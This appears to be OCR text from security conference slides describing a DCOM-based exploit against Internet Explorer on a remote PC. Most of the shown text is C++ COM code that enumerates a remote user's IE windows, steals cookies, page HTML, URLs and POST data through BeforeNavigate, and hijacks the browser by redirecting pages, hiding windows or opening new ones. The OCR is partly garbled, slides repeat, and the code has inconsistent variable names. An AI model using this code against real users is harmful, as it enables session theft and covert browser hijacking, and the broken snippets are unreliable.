





 $\circledast$ 

Get browsing URL strings from IWebBrowser2.



## Activate ShellWindows

// Initialize COM runtime HRESULT hret = CoInitialize(NULL);

// Create COSERVERINFO structure contain remote PC IP COSERVERINFO ServerInfo; ServerInfo.dwReserved1 = 0; ServerInfo.dwReserved2 = 0; ServerInfo.pwszName = L"RemotePC"; ServerInfo.pAuthInfo = NULL;

// Get a "IShellWindows " interface from remote PC MULTI\_QI qi =  ${8\text{IID}}$  IShellWindows, NULL, 0}; hret = CoCreateInstanceEx(CLSID\_ShellWindows, NULL, CLSCTX\_SERVER, &ServerInfo, 1,

&qi);

IShellWindows \*windows = (IShellWindows\*)qi.pItf;



#### Get IDispatch

// Get num of IE window by using IShellWindows long nCount; hret = windows->get\_Count(&nCount);

for(long  $i = 0$ ;  $i <$  nCount;  $++i$ ){

// Get IDispatch interfaces from IShellWindows IDispatch  $*$ disp = NULL; VARIANT va; VariantInit(&va);  $V_V(T(8v^2) = VT_14; V_14(8v^2) = i;$  hret = windows->Item(va,&disp); VariantClear(&va);



#### Get IWebBrowser2

// Get IWebBrowser2 interfaces from IDispatch IWebBrowser2 \*browser = NULL;  $if(disp != NULL)$  hret = disp->QueryInterface(IID\_IWebBrowser2, (void\*\*)&browser); }<br>}



#### Get browsing URL strings





#### Stealing IE 's data

**◆Browsing URL list** Incoming data **n** Cookie **Reduct HTML Contents** Navigation events **n** Get parameters **n Post Parameters** 



#### Incoming data



- $\sqrt{17}$  Get "IHTMLDocument2 " interface from IWebBrowser2.
- $\circ$ **a** Call "get\_cookie" method of IHTMLDocument2.

#### HTML

- $C$  Get "IHTMLElement " interface fromIHTMLDocument2.
- $\circ$ **a** Call "get\_outerHTML" method of IHTMLElement.



#### Get cookie

// Get IHTMLDocument2 from IWebBrowser2  $IDispatch *htmlDisp = NULL;$  hret = browser->get\_Document(&htmlDisp); IHTMLDocument2 \*doc = NULL;  $if$ (htmlDisp != NULL){ hret = htmlDisp->QueryInterface(IID\_IHTMLDocument2, (void\*\*)&doc);

}

// Call get\_cookie method of IHTMLDocument2  $if($ theIHD  $!=$  NULL) $\{$  BSTR cookie; hret = doc->get\_cookie(&cookie); }



## Get HTML

}

// Get IHTMLElement from IHTMLDocument2 IHTMLElement \*element = NULL; hret = doc->get\_body(&element);

```
// Call get_outerHTML of IHTMLElement
  if(element != NULL){
    BSTR html;
```

```
 hret = element->get_outerHTML(&html);
```


#### Stealing IE 's data

**◆Browsing URL list** Incoming data **n** Cookie **Reduction HTML Contents** Navigation events **n** Get parameters **n Post Parameters** 



#### Navigation events





#### Navigation events

**Extracted event handler implementing** "DWebBrowserEvents " interface.



**4 Get "IConnectionPoint" interface** through IWebBrowser2.



 Advise IE where the event handler is by using IConnectionPoint.



#### Members of DWebBrowserEvents

BeforeNavigate CommandStateChange DownloadBegin DownloadComplete NavigateComplete NewWindow ProgressChange PropertyChange StatusTextChange TitleChange WindowActivate WindowNove WindowDooizo



## **BeforeNavigate**

void BeforeNavigate( IDispatch\* pDisp, VARIANT\* &url, // the new URL to be navigate to VARIANT\* &Flag, VARIANT\* &TargetFrameName, VARIANT\* &PostData, // the POST data to send to the new URL VARIANT\* &Headers, VARIANT\_BOOL\* &Cancel );



#### Get IConnectionPoint

```
IConnectionPointContainer* container;
hret = browse->QueryInterface(
                     IID_IConnectionPointContainer,
                            (void**)&container);
IConnectionPoint* point;
hret = container->FindConnectionPoint(
                     IID_DWebBrowserEvents,
                     &point);
```




## Hijacking IE

Change browsing pages Make IE windows invisible

◆ Create new windows



#### Change browsing pages

BSTR newURL; newURL = SysAllocString(L"http://www.yahoo.co.jp"); hret = browser->Navigate(newURL);



## Make IE windows invisible

browser->put\_Visible((VARIANT\_BOOL)false);



#### Create new windows

COSERVERINFO ServerInfo2; ServerInfo.dwReserved1 = 0; ServerInfo.dwReserved2 = 0; ServerInfo.pwszName = L"RemotePC"; ServerInfo.pAuthInfo = NULL;

MULTI\_QI qi2 = {&IID\_IWebBrowser2, NULL, 0}; hret = CoCreateInstanceEx( CLSID\_InternetExplorer, NULL, CLSCTX\_SERVER, &ServerInfo, 1, &qi); IWebBrowser2 \*browser2 = (IWebBrowser2\*)qi2.pItf;



## Agenda

- ◆COM and DCOM technology IE exploit demonstration
- Exploit code
- Authentication
- MS-Word exploit demonstration
- ◆DCOM exploit prevention



#### Authentication

Component activation procedures Two steps of authentication Event handling & Authentication ◆Exploit code ◆Special case: XP



#### Authentication

Component activation procedures Two steps of authentication Event handling & Authentication ◆Exploit code ◆Special case: XP



#### Component activation procedure

**ED Local PC sends NTLMSSP\_NEGOTIATE to** SystemActivator on remote PC.

**31** 

 $\circledast$ 

3

 Remote PC sends NTLMSSP\_CHALLENGE to local PC.

 Local PC sends NTLMSSP\_RESPONSE to remote PC.

Local PC sends request component's CLSID to remote PC.

 Remote PC checks two steps of authentication, then call back results.



#### Authentication

Component activation procedure Two steps of authentication Event handling & Authentication ◆Exploit code ◆Special case: XP



#### Two steps of authentication





